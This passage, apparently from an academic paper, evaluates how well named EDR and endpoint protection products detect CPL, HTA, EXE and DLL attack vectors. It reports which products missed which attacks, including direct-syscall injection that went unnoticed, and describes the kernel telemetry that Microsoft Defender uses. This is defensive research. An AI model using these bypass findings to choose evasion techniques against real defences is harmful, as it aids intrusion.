    \includegraphics[width=.75\textwidth]{}
    \caption{Harfang Lab's EDR detecting the CPL attack.}
    \label{fig:Harfang_2}
\end{figure}

\begin{figure}[th]
    \centering
    \includegraphics[width=.75\textwidth]{}
    \caption{Harfang Lab's EDR detecting the EXE attack.}
    \label{fig:Harfang_1}
\end{figure}

The CPL attack vector was detected as a suspicious execution, see \ref{fig:Harfang_2}. The EXE attack vector was also detected, see Figure \ref{fig:Harfang_1} due to the fact that the sacrificial process \texttt{werfault.exe} did not have any flags  (even dummy) as it normally does. Practically, if dummy values would be present, the attack would not be detected.

\subsubsection{DLL-HTA}
Both attack vectors were not detected by the EDR.
\subsection{ITrust ACSIA}
ITrust claims that its security solution ACSIA, that it positions as an EDR is a game changer with a totally different approach that would
prevent the attack before the payload reaches the target. Their solution is not based on traditional telemetry sources and does not have a custom mini-filter, but seems to be based on tools like a log collector.
\subsubsection{Enabled settings}
All the settings were enabled by the vendor in the provided environment.
\subsubsection{CPL-HTA-EXE-DLL}
\begin{figure}[th]
    \centering
    \includegraphics[width=.8\textwidth]{}
    \caption{ACSIA reporting the C runtime installation as malicious but missing the attacks vectors}
    \label{fig:acsia}
\end{figure}

All attack vectors passed without any alert being raised by the EDR.
Interestingly, considering the fact that the legitimate C runtime installation needed for the experiments triggered an alert, see Figure \ref{fig:acsia} we attempted to use a malicious .msi file to further trigger the solution to verify that all components were working as
they should. The attack was not blocked and the installation was found clean, the correct functionality was verified by the vendor too.

\subsection{Kaspersky Endpoint Security}
Kaspersky Endpoint Security is an endpoint security platform with multi-layered security measures that exploits machine learning capabilities to detect threats. Moreover, this EPP agent serves also as the EDR agent also facilitating vulnerability and patch management and data encryption.

\subsubsection{Enabled settings}
In our experiments, we enabled all security-related features in every category. However, we did not employ any specific configuration for Web and Application controls. More precisely, we created a policy and enabled all options including behavior detection, exploit and process memory protection, HIPS, Firewall, AMSI and FileSystem oritection modules. The actions were set to block and delete all malicious artifacts and behaviors.

\subsubsection{CPL-HTA-EXE}
\begin{figure}[th!]
    \centering
    \includegraphics[width=.5\linewidth]{}
    \includegraphics[width=.5\linewidth]{}
    \includegraphics[width=.5\linewidth]{}
    \includegraphics[width=.5\linewidth]{}
    \caption{Screenshots from KEPP illustrating the malicious activity that it detected and blocked.}
    \label{fig:KEDR_detect}
\end{figure}

In the case of CPL, HTA, and EXE attack vectors,  Kaspersky Endpoint Security timely identified and blocked our attacks, see Figure \ref{fig:KEDR_detect}. More precisely, the EXE and CPL processes were killed after execution, while the HTA was blocked as soon as it touched the disk.

\subsubsection{DLL}
Our DLL attack was successfully launched and no telemetry was recorded by Kaspersky Endpoint Security.

\subsection{McAfee Endpoint Protection}
McAfee Endpoint Protection is among the most configurable and friendly to the technical user solutions, it allows reacting to specific process behaviours, i.e. remote memory allocation, but also to proactively eliminate threats by reducing the options an attacker has based on a handful of options such as blocking program registration to autorun.
We decided to leverage this configurability and challenge McAfee Endpoint Protection to the full extend and only disabled one rule blocking execution from common folders such as the Desktop folder. The rationale behind this choice is usability since activating this rule would cause many usability issues in an everyday environment.

In our experiments, we managed to successfully bypass the restrictions using our direct syscalls dropper and allocate memory remotely as well as execute it. The latter is an indicator that the telemetry providers and processing of the information is not efficient.

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{An excerpt of the settings that were enabled in McAfee Endpoint Protection.}
    \label{fig:mcsettings}
\end{figure}

\subsubsection{Enabled settings}
For this EPP, we decided to challenge McAfee since it offers a vast amount of settings and a lot of option for advanced users such as memory allocation controls etc. It was also quite interesting that some policies were created by default to block suspicious activities such as our HTA's execution. We opted to enable all options without exception apart from one that was block execution from user folders and would cause issues in a corporate environment.

An excerpt of the settings that were enabled is illustrated in Figure \ref{fig:mcsettings}.

\subsubsection{HTA-CPL}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{McAfee Endpoint Protection blocking the HTA attack.}
    \label{fig:mc_blocks}
\end{figure}

Both HTA and CPL-based attacks were identified and blocked. However, it should be noted that the HTA attack was blocked due to the applied policy of blocking execution of all HTA files, see Figure \ref{fig:mc_blocks}.

\subsubsection{EXE-DLL}
Both the EXE and DLL-based attacks were successfully executed without being identified by McAfee Endpoint Protection nor producing any telemetry.

\subsection{McAfee Endpoint Protection infused with the MVision EDR}
Further to the aforementioned test, we conducted the tests again with the collaboration of McAfee engineers extending our testing with a newer version that
included their EDR solution too.
\subsubsection{Enabled settings}
The policy was configured for optimal security in collaboration with McAfee’s engineers.
\subsubsection{DLL-EXE}
Both attack vectors passed without triggering any alert.
\subsubsection{CPL-HTA}
\begin{figure}[th]
    \centering
    \includegraphics[width=.35\textwidth]{}
    \caption{McAfee Endpoint Security blocking the CPL attack.}
    \label{fig:mcafee_cpl}
\end{figure}

\begin{figure}[th]
    \centering
    \includegraphics[width=.8\textwidth]{}
    \caption{McAfee Endpoint Security issuing a low alert for the HTA attack vector.}
    \label{fig:mcafee}
\end{figure}

The CPL attack was blocked by the EPP, as in the previous experiment, see Figure \ref{fig:mcafee_cpl}. The HTA attack was detected with a low alert, but was not blocked, see Figure \ref{fig:mcafee}. The above validate the original results of the EPP and extend it with a minor alert for the EDR.

\subsection{Microsoft Defender for Endpoints (ex. ATP)}

Microsoft Defender for Endpoints is heavily kernel-based rather than user-based, which allows for great detection capabilities. The beauty of MDE lies in the fact that most of the detection capability lies in Windows itself, albeit not utilised unless the machine is onboarded. For these tests, the EDR was set to block mode to prevent instead of merely detecting.
Its telemetry sources include kernel callbacks utilised by the \texttt{WdFilter.sys} mini-filter driver. As previously mentioned callbacks are set to `intercept' activities once a condition is met, e.g. when module is loaded. As an example of those consider:
\begin{itemize}
    \item  PsSetCreateProcessNotifyRoutine(Ex) - Process creation events.
    \item PsSetCreateThreadNotifyRoutine - Thread creation events.
    \item PsSetLoadImageNotifyRoutine - Image(DLL/Driver) load events.
    \item CmRegisterCallback(Ex) - Registry operations.
    \item ObRegisterCallbacks - Handle operations(Ex: process access events).
    \item FltRegisterFilter - I/O operations(Ex: file system events).
\end{itemize}
They also include a kernel-level ETW provider rather than user-mode hooks.
This comes as a solution to detecting malicious API usage since hooking the SSDT (System Service Dispatch Table) is not allowed thanks to Kernel Patch Protection (KPP) PatchGuard (PG). Before moving on we should note a different approach taken by Kaspersky to hook the kernel it made use of its own hypervisor. This comes with several downsides as it requires virtualization support \footnote{\url{https://github.com/iPower/KasperskyHook}}.

Since Windows 10 RS3, the NT kernel is instrumented using \texttt{EtwTi} functions for various APIs commonly abused for process injection, credential dumping etc. and the telemetry available via a secure ETW channel\footnote{\url{https://blog.redbluepurple.io/windows-security-research/kernel-tracing-injection-detection}}. Thus, MDE heavily relies on EtwTi, in some cases even solely, for telemetry.

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Example of MDE catching the APC Early-Bird injection although direct syscalls were used.}
    \label{fig:etwtiex}
\end{figure}

As an example of the ETWTi sensor, consider the alert below \ref{fig:etwtiex}. It is an alert produced by running our EXE payload on a host that MDE is in passive mode. Note that although our payload uses direct system calls, our injection is detected.

